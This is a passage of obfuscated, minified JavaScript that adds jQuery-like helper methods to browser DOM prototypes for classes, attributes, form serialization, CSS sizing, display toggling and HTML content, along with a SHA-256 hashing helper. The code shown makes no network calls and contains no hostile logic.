_0x3558c7,_0x51cddf[_0x499cd8(0x16d2)])?_0x51cddf[_0x499cd8(0xd02)]($$,_0x51cddf[_0x499cd8(0x70a)](_0x51cddf[_0x499cd8(0xc05)](_0x3558c7,'.'),_0x2afe43),0x158d+0x197b*0x1+-0x2f07):_0x3558c7['q'](_0x51cddf[_0x499cd8(0x34c)]('.',_0x2afe43),0x1f53+-0x1e*-0x106+-0x3e06))[_0x499cd8(0xb0b)](_0x2afe43),this[_0x499cd8(0xfa4)](_0x2afe43),this;},Element[_0x528385(0xf81)][_0x528385(0xf6e)]=function(_0x138080,_0x7a00e=null){var _0x448262=_0x528385,_0x392a57={'YsISo':function(_0x522b3b,_0x23f710,_0x1bbcfa){return _0x522b3b(_0x23f710,_0x1bbcfa);}},_0x50c59c=this;if(_0x7a00e){_0x50c59c[_0x448262(0xfa4)](_0x138080),_0x392a57[_0x448262(0x763)](setTimeout,()=>{var _0x4da511=_0x448262;_0x50c59c[_0x4da511(0xb0b)](_0x138080);},_0x7a00e);return;}_0x50c59c[_0x448262(0xfa4)](_0x138080)[_0x448262(0x1768)](()=>_0x50c59c[_0x448262(0xb0b)](_0x138080));},Element[_0x528385(0xf81)][_0x528385(0x1768)]=function(_0x468ced,_0x203ca9=0xe11+-0x93+-0xd7e,_0x230388=-0x1459+0x67c+-0x25*-0xb1){var _0x4f9f09=_0x528385,_0x23f84e={'BDBHi':_0x4f9f09(0x473)+'1','mGznP':function(_0x481c6c,_0x14bef5,_0x7432b9){return _0x481c6c(_0x14bef5,_0x7432b9);},'IzWev':function(_0x17dfb4){return _0x17dfb4();},'WxBwE':_0x4f9f09(0x93f)+_0x4f9f09(0xc9c)+_0x4f9f09(0x809)+_0x4f9f09(0x84c)+_0x4f9f09(0x1250)},_0xbe7770=_0x23f84e[_0x4f9f09(0x434)][_0x4f9f09(0x60c)]('|'),_0x1918b7=-0x10c+-0xea7*0x1+0xfb3;while(!![]){switch(_0xbe7770[_0x1918b7++]){case'0':_0x23f84e[_0x4f9f09(0x17ca)](setTimeout,_0xcedef4,_0x230388);continue;case'1':return _0x4089a2;case'2':_0xcedef4=()=>{var _0x4e07fe=_0x4f9f09;!_0x958340&&(_0x958340++,_0x445ace[_0x4e07fe(0xc3b)](_0x468ced));};continue;case'3':var _0xcedef4,_0x958340=-0x10e4+-0x12b8+0x239c,_0x4089a2=this;continue;case'4':var _0x445ace={'lyMfC':function(_0x396a4c){var _0x2b41e6=_0x4f9f09;return _0x23f84e[_0x2b41e6(0xbf2)](_0x396a4c);},'cJHcn':function(_0x2019bc,_0x23983b,_0x3eff31){var _0x3277fd=_0x4f9f09;return _0x23f84e[_0x3277fd(0x17ca)](_0x2019bc,_0x23983b,_0x3eff31);}};continue;case'5':_0x4089a2[_0x4f9f09(0x12d8)](_0x23f84e[_0x4f9f09(0xf64)],()=>{var _0x566c72=_0x4f9f09;_0x203ca9?_0x445ace[_0x566c72(0x8be)](setTimeout,_0xcedef4,_0x203ca9):_0x445ace[_0x566c72(0xc3b)](_0xcedef4);});continue;}break;}},Node[_0x528385(0xf81)][_0x528385(0x2ac)]=function(_0x1357b3=0x21ce+0x17*-0xad+-0x1242){var _0x302130=_0x528385,_0x262bd0={'uJdxn':function(_0x523e1e,_0x233439){return _0x523e1e<_0x233439;}};let _0x2e7312,_0x224bbc=this;for(_0x2e7312=-0x1e36+0x1390+-0x1d*-0x5e;_0x262bd0[_0x302130(0x14f7)](_0x2e7312,_0x1357b3);_0x2e7312++){_0x224bbc=_0x224bbc?.[_0x302130(0x13e6)+_0x302130(0x140e)];}return _0x224bbc;},Element[_0x528385(0xf81)][_0x528385(0xe90)]=function(_0x5f0081,_0x176bb9){var _0x46b186=_0x528385,_0x1cba15={'zJaXj':function(_0xa25503,_0x29b7dd){return _0xa25503===_0x29b7dd;},'DJBMS':function(_0x43a312,_0x1a9d03){return _0x43a312<_0x1a9d03;},'tUUsK':function(_0x224e30,_0x37aa01){return _0x224e30==_0x37aa01;},'ZctoZ':_0x46b186(0x17e7),'PhMnh':function(_0x59d42c,_0x137527){return _0x59d42c===_0x137527;},'JPwfd':function(_0x55c1b6,_0x50eef3){return _0x55c1b6!==_0x50eef3;}};let _0x37e1b0=this;if(_0x1cba15[_0x46b186(0x12a8)](_0x5f0081,undefined)){var _0x4db54a,_0xb4b5e4={},_0x32c5c7=this[_0x46b186(0xa64)],_0x47d7a8=_0x32c5c7[_0x46b186(0x17d9)];for(_0x4db54a=0x16fb+0x1e*0x12e+0x3*-0x1375;_0x1cba15[_0x46b186(0x14c4)](_0x4db54a,_0x47d7a8);_0x4db54a++){_0xb4b5e4[_0x32c5c7[_0x4db54a][_0x46b186(0x134c)]]=_0x32c5c7[_0x4db54a][_0x46b186(0x11b5)];}return _0xb4b5e4;}if(_0x1cba15[_0x46b186(0xae4)](typeof _0x5f0081,_0x1cba15[_0x46b186(0xfe3)])){for(var _0x4db54a in _0x5f0081){this[_0x46b186(0xf00)+'te'](_0x4db54a,_0x5f0081[_0x4db54a]);}return this;}if(_0x1cba15[_0x46b186(0x254)](_0x176bb9,undefined))return this[_0x46b186(0x106f)+'te'](_0x5f0081);if(_0x176bb9||_0x1cba15[_0x46b186(0xae4)](_0x176bb9,''))return this[_0x46b186(0xf00)+'te'](_0x5f0081,_0x176bb9),this;if(_0x1cba15[_0x46b186(0x12a8)](_0x176bb9,null))return this[_0x46b186(0x11dd)+_0x46b186(0x6d6)](_0x5f0081),this;if(!_0x176bb9&&_0x1cba15[_0x46b186(0x5f3)](_0x176bb9,null))return LOG[_0x46b186(0xbdb)](_0x46b186(0xfef)+_0x46b186(0x184a)+_0x46b186(0x129d)+_0x46b186(0xc67)+_0x5f0081+_0x46b186(0x23e),{'V':_0x176bb9}),this;},Element[_0x528385(0xf81)][_0x528385(0x12ad)]=function(_0xe91863=-0x1*-0x1119+-0xa2b+-0x6ee*0x1){var _0x3a005c=_0x528385,_0x2afc6e={'Ygwmy':_0x3a005c(0x1a08)+'on','wVfIl':_0x3a005c(0x6e0),'GSWqG':function(_0x5b46de,_0x4737d4){return _0x5b46de===_0x4737d4;},'XWuKi':_0x3a005c(0x956),'eLcvl':function(_0x3f4961,_0x5c8064){return _0x3f4961==_0x5c8064;},'uWtIV':_0x3a005c(0x1130)+_0x3a005c(0x1197),'XoXzE':function(_0x4ef01c,_0x231487){return _0x4ef01c==_0x231487;},'HVhnT':_0x3a005c(0x444)};let _0x127359,_0x59e6ca={},_0x375d2f={},_0x3db0d6;for(_0x127359 of this['q'](_0x2afc6e[_0x3a005c(0x15ec)],-0x1228+0x5d3+0xc56)){_0x3db0d6=_0x127359[_0x3a005c(0xe90)](_0x2afc6e[_0x3a005c(0x75e)]);if(_0x2afc6e[_0x3a005c(0x79f)](_0x3db0d6,null))continue;let _0x652594=_0x127359[_0x3a005c(0x17eb)],_0x5aa95c=_0x127359[_0x3a005c(0xe90)](_0x2afc6e[_0x3a005c(0x16ca)]);_0x2afc6e[_0x3a005c(0xcf8)](_0x5aa95c,_0x2afc6e[_0x3a005c(0xf95)])&&(_0x652594=new Date(_0x652594)[_0x3a005c(0xee5)]()),_0x2afc6e[_0x3a005c(0x154d)](_0x5aa95c,_0x2afc6e[_0x3a005c(0x5ea)])&&(_0x652594=+Number[_0x3a005c(0xff4)](_0x652594)),_0x59e6ca[_0x3db0d6]=_0x652594,_0x375d2f[_0x3db0d6]=_0x127359;}return _0xe91863?{'A':_0x59e6ca,'Es':_0x375d2f}:_0x59e6ca;},HTMLFormElement[_0x528385(0xf81)][_0x528385(0xa2e)]=function(_0x5cebf2){var _0xfed238=_0x528385,_0x58894b={'ZArQA':function(_0x57d3cc,_0x3ef1d8){return _0x57d3cc||_0x3ef1d8;},'uXWif':function(_0x2a0c4e,_0x1ce089){return _0x2a0c4e(_0x1ce089);},'rDVzj':function(_0xc15b74,_0x18fa14){return _0xc15b74===_0x18fa14;},'dfgEM':_0xfed238(0xa2b),'oYXEv':_0xfed238(0xae0),'VRiAK':_0xfed238(0xb70),'tmdVi':function(_0x414c86,_0x491a96){return _0x414c86==_0x491a96;},'TggQF':_0xfed238(0xd7f),'ZrLCO':function(_0x5d1f19,_0x9340dd){return _0x5d1f19!==_0x9340dd;},'yUMgk':function(_0x68dd5,_0x2798cd){return _0x68dd5+_0x2798cd;},'OOtzB':function(_0x5d0db9,_0x45f8c8){return _0x5d0db9+_0x45f8c8;},'HfLgc':function(_0x27d7b8,_0x2d3b93){return _0x27d7b8+_0x2d3b93;}};_0x5cebf2=_0x58894b[_0xfed238(0x245)](_0x5cebf2,{});let _0x39a46b=this,_0x44034c={},_0x33fe69={};for(let _0x2dbce0 of _0x39a46b[_0xfed238(0x91a)]){_0x58894b[_0xfed238(0x634)](LOG,{'nodeName':_0x2dbce0[_0xfed238(0x134c)],'type':_0x2dbce0[_0xfed238(0x956)],'checked':_0x2dbce0[_0xfed238(0x397)],'name':_0x2dbce0[_0xfed238(0x6e0)],'e':_0x2dbce0,'submitter':_0x5cebf2[_0xfed238(0x85c)]});if(_0x58894b[_0xfed238(0xd4e)](_0x2dbce0[_0xfed238(0x134c)],_0x58894b[_0xfed238(0x1661)])&&_0x58894b[_0xfed238(0xd4e)](_0x2dbce0[_0xfed238(0x956)],_0x58894b[_0xfed238(0x27e)])&&!_0x2dbce0[_0xfed238(0x397)])continue;if(_0x58894b[_0xfed238(0xd4e)](_0x2dbce0[_0xfed238(0x134c)],_0x58894b[_0xfed238(0x1661)])&&_0x58894b[_0xfed238(0xd4e)](_0x2dbce0[_0xfed238(0x956)],_0x58894b[_0xfed238(0x19b0)])&&!_0x2dbce0[_0xfed238(0x397)])continue;if(_0x58894b[_0xfed238(0x136a)](_0x2dbce0[_0xfed238(0x956)],_0x58894b[_0xfed238(0xfa9)])&&_0x58894b[_0xfed238(0x76a)](_0x5cebf2[_0xfed238(0x85c)],_0x2dbce0))continue;let _0x362576=_0x2dbce0[_0xfed238(0x6e0)];if(_0x362576[_0xfed238(0x1580)]('[]')){let _0x18d0cc=_0x362576[_0xfed238(0x60c)]('[')[-0x3*0xa47+0xa88+0x144d];_0x33fe69[_0x18d0cc]??=-(0x6e5*0x5+0x1e18+0x2048*-0x2),_0x33fe69[_0x18d0cc]++,_0x362576=_0x58894b[_0xfed238(0x1843)](_0x58894b[_0xfed238(0x288)](_0x58894b[_0xfed238(0x1913)](_0x18d0cc,'['),_0x33fe69[_0x18d0cc]),']');}_0x44034c[_0x362576]=_0x2dbce0[_0xfed238(0x17eb)];}return _0x44034c;},Element[_0x528385(0xf81)][_0x528385(0x1797)]=function(_0x1fb8f8=null){var _0x381f47=_0x528385,_0x465e6b={'ZQVvW':function(_0x394f75,_0x3e28a5){return _0x394f75===_0x3e28a5;},'Ejtpr':_0x381f47(0x1797)};return LOG[_0x381f47(0xbdb)](_0x381f47(0x1606)+_0x381f47(0x1a24)+_0x381f47(0x108e)+_0x381f47(0x129a)+_0x381f47(0x757)),_0x465e6b[_0x381f47(0x166b)](_0x1fb8f8,null)?this[_0x381f47(0x106f)+'te'](_0x465e6b[_0x381f47(0x1206)]):this[_0x381f47(0xf00)+'te'](_0x465e6b[_0x381f47(0x1206)],_0x1fb8f8);},Element[_0x528385(0xf81)][_0x528385(0x943)]=function(){var _0x5f9495=_0x528385;return[this[_0x5f9495(0x5de)+'h'],this[_0x5f9495(0x1152)+'h'],this[_0x5f9495(0x17e4)+'h']];},Element[_0x528385(0xf81)][_0x528385(0x15d2)]=function(){var _0x1d9c16=_0x528385;return[this[_0x1d9c16(0xaa7)+'ht'],this[_0x1d9c16(0x107d)+'ht'],this[_0x1d9c16(0xd56)+'ht']];},Element[_0x528385(0xf81)][_0x528385(0x3dd)]=function(_0x3dfef4,_0x324d8b=null){var _0x507f07=_0x528385,_0x527f62={'zVWze':function(_0x4bce57,_0x5939b1){return _0x4bce57===_0x5939b1;},'lhTPN':function(_0x25e19b,_0x5de9a3){return _0x25e19b(_0x5de9a3);},'dMHcY':function(_0x50f7e3,_0x1ea6f0){return _0x50f7e3==_0x1ea6f0;},'VXVcm':function(_0x245543,_0x4ca2b6){return _0x245543 instanceof _0x4ca2b6;},'jqNRC':function(_0x1004bf,_0x519c09){return _0x1004bf==_0x519c09;},'IoTVR':_0x507f07(0xec6),'jFElN':function(_0x2526a8,_0x122f9b){return _0x2526a8==_0x122f9b;},'pyStg':_0x507f07(0x28b),'HqoOb':function(_0x4dbfc6,_0x52b2a3){return _0x4dbfc6 instanceof _0x52b2a3;},'fFbWj':function(_0x51bf06,_0x53fd2c){return _0x51bf06==_0x53fd2c;},'ekbgJ':_0x507f07(0x72a),'oWCTn':_0x507f07(0x12af),'AMIGp':_0x507f07(0x9f2),'XszXK':_0x507f07(0x9b8),'oFiOP':_0x507f07(0xfd9),'DYFhg':function(_0x5e374d,_0x16c045){return _0x5e374d!==_0x16c045;},'XKlxv':function(_0x1a9768,_0x20abcb,_0x4960bc,_0x237462){return _0x1a9768(_0x20abcb,_0x4960bc,_0x237462);},'EyPpP':function(_0x48f391,_0x4ec441){return _0x48f391+_0x4ec441;},'eANwL':function(_0x405e5b,_0x4d0715,_0x597d0f,_0x4e393e){return _0x405e5b(_0x4d0715,_0x597d0f,_0x4e393e);},'Sbffr':_0x507f07(0xc82),'wgTac':_0x507f07(0x1131),'NHCTG':_0x507f07(0x15da),'kYeaj':_0x507f07(0x1415),'DxHgF':function(_0x41e329,_0x58faaf,_0x4dde6d,_0x35141e){return _0x41e329(_0x58faaf,_0x4dde6d,_0x35141e);},'FVcLi':function(_0x1705c0,_0x15e15e){return _0x1705c0&&_0x15e15e;}},_0x10d7fe=this;let _0xda9d06=(_0x50d345,_0x759a68,_0x36977b)=>{var _0x2bccc9=_0x507f07;if(_0x527f62[_0x2bccc9(0x17b3)](_0x36977b,null))return _0x527f62[_0x2bccc9(0xe3b)](getComputedStyle,_0x50d345)[_0x759a68];if(_0x527f62[_0x2bccc9(0x5bf)](_0x759a68[_0x2bccc9(0x173a)](0x2*0xf52+-0x1*0x14d7+-0x9cd,-0x37*0xb3+-0x1*0x1e89+0x4500),'--'))return _0x50d345[_0x2bccc9(0x10a9)][_0x2bccc9(0x191c)+'y'](_0x759a68,_0x36977b),_0x50d345;return _0x50d345[_0x2bccc9(0x10a9)][_0x759a68]=_0x527f62[_0x2bccc9(0xffe)](_0x36977b,Node)?_0x36977b[_0x2bccc9(0x3dd)](_0x759a68):_0x36977b,_0x50d345;},_0x915901=(_0x595996,_0x38bfc5,_0xf465fb)=>{var _0x2be3dd=_0x507f07;if(_0x527f62[_0x2be3dd(0x131d)](_0x38bfc5,_0x527f62[_0x2be3dd(0x452)])||_0x527f62[_0x2be3dd(0x6a7)](_0x38bfc5,_0x527f62[_0x2be3dd(0x1828)])){_0x527f62[_0x2be3dd(0xffe)](_0xf465fb,Node)&&(_0xf465fb=_0xf465fb[_0x2be3dd(0x72a)]());let _0xd73992=_0x527f62[_0x2be3dd(0x92e)](_0xf465fb,DOMRect)||_0x527f62[_0x2be3dd(0xed4)](_0xf465fb[_0x2be3dd(0x171e)],_0x527f62[_0x2be3dd(0x1030)])?[_0xf465fb['x'],_0xf465fb['y'],_0xf465fb['w'],_0xf465fb['h']]:_0xf465fb[_0x2be3dd(0x60c)](','),_0x29ba29,_0x4634af,_0x1813e6=[_0x527f62[_0x2be3dd(0xd34)],_0x527f62[_0x2be3dd(0x895)],_0x527f62[_0x2be3dd(0x1764)],_0x527f62[_0x2be3dd(0x130e)]];for(_0x29ba29 in _0xd73992){_0x4634af=_0xd73992[_0x29ba29],_0x527f62[_0x2be3dd(0x970)](_0x4634af,undefined)&&_0x527f62[_0x2be3dd(0x1189)](_0xda9d06,_0x595996,_0x1813e6[_0x29ba29],Number['is'](_0x4634af)?_0x527f62[_0x2be3dd(0x18c6)](_0x4634af,'px'):_0x4634af);}_0x527f62[_0x2be3dd(0x436)](_0xda9d06,_0x595996,_0x527f62[_0x2be3dd(0x7f6)],_0x527f62[_0x2be3dd(0x5bf)](_0x38bfc5,_0x527f62[_0x2be3dd(0x452)])?_0x527f62[_0x2be3dd(0x533)]:_0x527f62[_0x2be3dd(0x16a4)]);}else{if(_0x527f62[_0x2be3dd(0x131d)](_0x38bfc5,'bg'))_0x527f62[_0x2be3dd(0x1189)](_0xda9d06,_0x595996,_0x527f62[_0x2be3dd(0xccf)],_0xf465fb);else return _0x527f62[_0x2be3dd(0x436)](_0xda9d06,_0x595996,_0x38bfc5,_0xf465fb);}};if(!_0x3dfef4[_0x507f07(0x97a)](';')&&!_0x3dfef4[_0x507f07(0xc07)]('::','')[_0x507f07(0x97a)](':'))return _0x527f62[_0x507f07(0x658)](_0x915901,_0x10d7fe,_0x3dfef4,_0x324d8b);for(let _0xdd45ca of _0x3dfef4[_0x507f07(0x8a0)](';')[_0x507f07(0x60c)](';')){let [_0x1f72ba,_0x5084d8]=_0xdd45ca[_0x507f07(0x60c)](':');_0x527f62[_0x507f07(0xaaf)](_0x1f72ba,_0x5084d8)&&_0x527f62[_0x507f07(0x436)](_0x915901,_0x10d7fe,_0x1f72ba[_0x507f07(0x8a0)](),_0x5084d8[_0x507f07(0x8a0)]());}return _0x10d7fe;},Element[_0x528385(0xf81)]['cs']=function(_0x38dc45){var _0x37106b=_0x528385;return LOG[_0x37106b(0xbdb)](_0x37106b(0x1d9)+_0x37106b(0x146e)+_0x37106b(0x14a0)),this[_0x37106b(0x3dd)](_0x38dc45);},Element[_0x528385(0xf81)][_0x528385(0x9f2)]=function(_0x3fe8aa=null){var _0x386ec7=_0x528385,_0x23f7d9={'SWHhO':function(_0x4e1f25,_0x2a3d27){return _0x4e1f25==_0x2a3d27;},'xyWDQ':_0x386ec7(0x444),'ubzgG':function(_0x9fece9,_0x33f357){return _0x9fece9+_0x33f357;},'OtuhX':function(_0xa1f39f,_0x1d4167){return _0xa1f39f(_0x1d4167);},'RaWsG':_0x386ec7(0x9f2)};return _0x23f7d9[_0x386ec7(0x128f)](typeof _0x3fe8aa,_0x23f7d9[_0x386ec7(0x151e)])&&(_0x3fe8aa=_0x23f7d9[_0x386ec7(0x1354)](_0x3fe8aa,'px')),_0x23f7d9[_0x386ec7(0x186b)](parseFloat,this[_0x386ec7(0x3dd)](_0x23f7d9[_0x386ec7(0xe7a)],_0x3fe8aa));},Element[_0x528385(0xf81)][_0x528385(0x12af)]=function(_0x4893e6=null){var _0x4b94b4=_0x528385,_0x61252b={'wodyJ':function(_0x474dce,_0x17dcd7){return _0x474dce==_0x17dcd7;},'kcimD':_0x4b94b4(0x444),'WMCnm':function(_0x42ffee,_0x4b8362){return _0x42ffee+_0x4b8362;},'ilFLk':function(_0xbb3891,_0x230373){return _0xbb3891(_0x230373);},'PzKDB':_0x4b94b4(0x12af)};return _0x61252b[_0x4b94b4(0x1671)](typeof _0x4893e6,_0x61252b[_0x4b94b4(0x1570)])&&(_0x4893e6=_0x61252b[_0x4b94b4(0xe81)](_0x4893e6,'px')),_0x61252b[_0x4b94b4(0x1711)](parseFloat,this[_0x4b94b4(0x3dd)](_0x61252b[_0x4b94b4(0x11ea)],_0x4893e6));},Element[_0x528385(0xf81)][_0x528385(0xeed)]=Element[_0x528385(0xf81)][_0x528385(0x9b8)],Element[_0x528385(0xf81)][_0x528385(0x9b8)]=function(_0x51eca5=null){var _0x54fc67=_0x528385,_0x558cd4={'CEuKa':_0x54fc67(0x9b8)};return Number[_0x54fc67(0xff4)](this[_0x54fc67(0x3dd)](_0x558cd4[_0x54fc67(0x17f2)],_0x51eca5));},Element[_0x528385(0xf81)][_0x528385(0x497)]=Element[_0x528385(0xf81)][_0x528385(0xfd9)],Element[_0x528385(0xf81)][_0x528385(0xfd9)]=function(_0x17bcf0=null){var _0x208976=_0x528385,_0x166256={'lyGtM':_0x208976(0xfd9)};return Number[_0x208976(0xff4)](this[_0x208976(0x3dd)](_0x166256[_0x208976(0x5a2)],_0x17bcf0));},Element[_0x528385(0xf81)]['d']=function(_0x1499fa=null){var _0x4fe2b1=_0x528385,_0x54994c={'NCRlT':_0x4fe2b1(0x9a1),'XJuVW':_0x4fe2b1(0x1428),'hKGBf':_0x4fe2b1(0xa35),'ZPvvI':function(_0x5d6436,_0x1b7a4c){return _0x5d6436<_0x1b7a4c;},'YcoJw':_0x4fe2b1(0x1a2f),'BEIwc':function(_0x5333d5,_0x4be64b){return _0x5333d5==_0x4be64b;},'qpMQk':function(_0x385de4,_0xed13f1){return _0x385de4===_0xed13f1;},'bFkPZ':function(_0xf5e4b7,_0x4483db){return _0xf5e4b7==_0x4483db;},'gOZcB':function(_0x415046,_0x2b5d07){return _0x415046==_0x2b5d07;}};let _0x5459ad=this;var _0x5b1a22={'0':_0x54994c[_0x4fe2b1(0x19f0)],'1':_0x54994c[_0x4fe2b1(0x1869)],'2':_0x54994c[_0x4fe2b1(0xc60)]};if(_0x54994c[_0x4fe2b1(0xb3d)](_0x1499fa,0x14*0x95+0x8e1*0x4+-0x2f28)){let _0x4acbc7=_0x5459ad[_0x4fe2b1(0x3dd)](_0x54994c[_0x4fe2b1(0x193b)]),_0xa741e6=Object[_0x4fe2b1(0x625)](_0x5b1a22)[_0x4acbc7]??_0x4acbc7;_0x5459ad[_0x4fe2b1(0x3dd)](_0x54994c[_0x4fe2b1(0x193b)],_0x54994c[_0x4fe2b1(0x12de)](-_0x1499fa,_0xa741e6)?_0x54994c[_0x4fe2b1(0x19f0)]:_0x5b1a22[-_0x1499fa]);return;}if(_0x54994c[_0x4fe2b1(0x729)](_0x1499fa,null)){var _0x9b25de=this[_0x4fe2b1(0x3dd)](_0x54994c[_0x4fe2b1(0x193b)]);return Object[_0x4fe2b1(0x625)](_0x5b1a22)[_0x9b25de]??_0x9b25de;}if(Array[_0x4fe2b1(0xecb)](_0x1499fa)){var [_0x1b560a,_0x35c568]=_0x1499fa;_0x1499fa=_0x54994c[_0x4fe2b1(0x60b)](this[_0x4fe2b1(0x3dd)](_0x54994c[_0x4fe2b1(0x193b)]),_0x5b1a22[_0x1b560a]||_0x1499fa)?_0x5b1a22[_0x35c568]||_0x1499fa:_0x5b1a22[_0x1b560a]||_0x1499fa;}let _0x34a3ef=this[_0x4fe2b1(0xe90)](_0x54994c[_0x4fe2b1(0x193b)]);return this[_0x4fe2b1(0x3dd)](_0x54994c[_0x4fe2b1(0x193b)],(_0x54994c[_0x4fe2b1(0x12de)](_0x1499fa,-0xbb5+0x4*-0x7a0+0x1*0x2a36)||_0x54994c[_0x4fe2b1(0xce9)](_0x1499fa,0x3*0xc0e+-0xcf+0x2359*-0x1))&&_0x34a3ef?_0x34a3ef:_0x5b1a22[_0x1499fa]||_0x1499fa),this;},Element[_0x528385(0xf81)][_0x528385(0x287)]=function(_0x58484e){var _0x30f0bb=_0x528385,_0x2a9c4c={'QKKPY':_0x30f0bb(0xe54)},_0x1820fc=document[_0x30f0bb(0x723)+'t'](_0x2a9c4c[_0x30f0bb(0x1979)]);return _0x1820fc[_0x30f0bb(0x163a)](_0x58484e,![],!![]),this[_0x30f0bb(0x179a)+_0x30f0bb(0x140e)](_0x1820fc),this;},Element[_0x528385(0xf81)][_0x528385(0xaf1)]=function(){var _0x41dbac=_0x528385,_0x5d6425;return this[_0x41dbac(0x947)][_0x41dbac(0xd16)+'ld'](_0x5d6425=this[_0x41dbac(0x8e4)](!![]),this),_0x5d6425;},Element[_0x528385(0xf81)]['h']=function(_0xd151ab=null,_0xcc5db7=0xf67+0x1ce2+-0x2c49,_0x59b8f2={}){var _0x43e948=_0x528385,_0x5e9e39={'SgzFu':function(_0x1fa6d7,_0x37aa51){return _0x1fa6d7==_0x37aa51;},'DhybA':function(_0x50ee02,_0x5f1965){return _0x50ee02 instanceof _0x5f1965;},'CodFt':function(_0x203334,_0xd80ea1){return _0x203334==_0xd80ea1;},'llKpe':_0x43e948(0x1012),'uWBgp':function(_0x280334,_0xa847bd){return _0x280334===_0xa847bd;},'ysWja':function(_0x25047a,_0x36ba38){return _0x25047a==_0x36ba38;},'jIWGY':function(_0x37fd5a,_0x3c9e76){return _0x37fd5a==_0x3c9e76;},'dBdNm':function(_0x2931e7,_0x39ae5e){return _0x2931e7+_0x39ae5e;}};let _0x3f1877=this,_0x4563fa=_0xcc5db7;if(_0x59b8f2[_0x43e948(0xe2e)]){if(_0x5e9e39[_0x43e948(0xe52)](_0x3f1877[_0x43e948(0x477)+'e'],_0xd151ab))return;_0x3f1877[_0x43e948(0x477)+'e']=_0xd151ab;}if(_0xd151ab&&_0x5e9e39[_0x43e948(0x137a)](_0xd151ab,HTMLElement))return _0x4563fa?_0x5e9e39[_0x43e948(0x595)](_0x4563fa,0x6*-0x2d3+0xb2a+0x5c9)?_0x3f1877[_0x43e948(0x1044)+'d'](_0xd151ab):_0x3f1877[_0x43e948(0x124d)+_0x43e948(0xd80)+'t'](_0x5e9e39[_0x43e948(0x1803)],_0xd151ab):_0x3f1877[_0x43e948(0xd16)+_0x43e948(0x1240)](_0xd151ab),this;if(_0x5e9e39[_0x43e948(0x15bf)](_0xd151ab,null))return _0x3f1877[_0x43e948(0x20f)];else{if(_0x5e9e39[_0x43e948(0xde2)](_0x4563fa,-0x1*0x1d17+0x188b+0x48d))_0x3f1877[_0x43e948(0x20f)]+=_0xd151ab;else _0x5e9e39[_0x43e948(0x12ba)](_0x4563fa,-(-0xe6d+-0x1*0xb25+-0x1*-0x1993))?_0x3f1877[_0x43e948(0x20f)]=_0x5e9e39[_0x43e948(0x8c7)](_0xd151ab,_0x3f1877[_0x43e948(0x20f)]):_0x3f1877[_0x43e948(0x20f)]=_0xd151ab;}return this;},Element[_0x528385(0xf81)][_0x528385(0x727)]=function(_0x430b18){var _0x14b190=_0x528385,_0x49d0a7={'rBnqY':function(_0x1e72be,_0x567ef2){return _0x1e72be===_0x567ef2;}};return _0x49d0a7[_0x14b190(0xf45)](_0x430b18,undefined)?this[_0x14b190(0x17eb)]:(this[_0x14b190(0x17eb)]=_0x430b18,this);},['d',_0x528385(0x3dd),'cs',_0x528385(0xe90),_0x528385(0xb0b),_0x528385(0x18f4),_0x528385(0xfa4),_0x528385(0xf6e),'h',_0x528385(0x727),_0x528385(0xe12),'q'][_0x528385(0x1256)](_0x547d34=>{var _0x43efc9=_0x528385;NodeList[_0x43efc9(0xf81)][_0x547d34]=(_0x5b4464=>function(..._0x1af723){var _0x59de45=_0x43efc9;let _0x2c67a3=[];for(let _0x49de2b of this){_0x2c67a3[_0x59de45(0x253)](_0x49de2b[_0x5b4464](..._0x1af723));}return _0x2c67a3;})(_0x547d34),HTMLCollection[_0x43efc9(0xf81)][_0x547d34]=(_0x595fc2=>function(..._0x29572f){var _0x5f1a86=_0x43efc9;let _0x53c779=[];for(let _0x46669d of this){_0x53c779[_0x5f1a86(0x253)](_0x46669d[_0x595fc2](..._0x29572f));}return _0x53c779;})(_0x547d34);}),NodeList[_0x528385(0xf81)][_0x528385(0x530)]=function(_0x4d9e67){var _0x36dd45=_0x528385;return[...this][_0x36dd45(0x530)](_0x4d9e67);},NodeList[_0x528385(0xf81)][_0x528385(0xd77)]=HTMLCollection[_0x528385(0xf81)][_0x528385(0xd77)]=function(_0x23256f){var _0x29fcb1=_0x528385,_0x56621a={'NTlEM':function(_0x242564,_0x12b1d2){return _0x242564(_0x12b1d2);}};let _0x17d00e,_0x4dab19=this;for(_0x17d00e of _0x4dab19){if(_0x56621a[_0x29fcb1(0x8e0)](_0x23256f,_0x17d00e))return _0x17d00e;}},NodeList[_0x528385(0xf81)][_0x528385(0x12fd)]=HTMLCollection[_0x528385(0xf81)][_0x528385(0x12fd)]=function(){var _0x11c841=_0x528385;let _0x6db072,_0x11d386=this,_0x7b9b30=[];for(_0x6db072 of _0x11d386){_0x7b9b30[_0x11c841(0x253)](_0x6db072[_0x11c841(0x17eb)]);}return _0x7b9b30;},!(Symbol[_0x528385(0x1814)]in Object[_0x528385(0xf81)])&&Object[_0x528385(0x18b2)+_0x528385(0xd74)](Object[_0x528385(0xf81)],Symbol[_0x528385(0x1814)],{'enumerable':![],'writable':![],'configurable':!![],'value':function*(){var _0x58167c=_0x528385,_0x37c08f,_0x21f31c=Object[_0x58167c(0xf25)](this);for(_0x37c08f of _0x21f31c){yield this[_0x37c08f];}}});}async function sha256(_0x27d9ab){var _0x4a54f6=_0x528385,_0x467983={'RArQo':_0x4a54f6(0xbfc)};return Array[_0x4a54f6(0x7f1)](new Uint8Array(await crypto[_0x4a54f6(0x239)][_0x4a54f6(0x2e8)](_0x467983[_0x4a54f6(0x187d)],new TextEncoder()[_0x4a54f6(0x4c8)](_0x27d9ab))))[_0x4a54f6(0x530)](_0x3e1adc=>_0x3e1adc[_0x4a54f6(0x1719)](-0xb67+0x1*-0x943+-0x14ba*-0x1)[_0x4a54f6(0x2e2)](-0x175*0x1+-0x4e8*0x1+0x65f,'0'))[_0x4a54f6(0xbf3)]('');}var newiElement=function(_0xe3a26f,_0x223bbf,_0x8f456e){var _0x436003=_0x528385,_0xe1ce8b={'kufdX':_0x436003(0x667),'yrgAY':function(_0x4b49dd,_0x5236dc,_0x1c9b37){return _0x4b49dd(_0x5236dc,_0x1c9b37);},'ofmNb':function(_0x434279,_0x313009){return _0x434279(_0x313009);},'COZuZ':function(_0x3728fd,_0x443ca7){return _0x3728fd(_0x443ca7);},'hOYsx':_0x436003(0xfe0)+_0x436003(0x1293),'MwauV':_0x436003(0x269),'pvWvL':_0x436003(0x19f6),'ddDxB':function(_0x1fd072,_0x23e929){return _0x1fd072+_0x23e929;},'dxWCf':_0x436003(0x208),'EEmrA':_0x436003(0x4d9),'dAgsC':function(_0x3ce6f7,_0x4f4c08){return 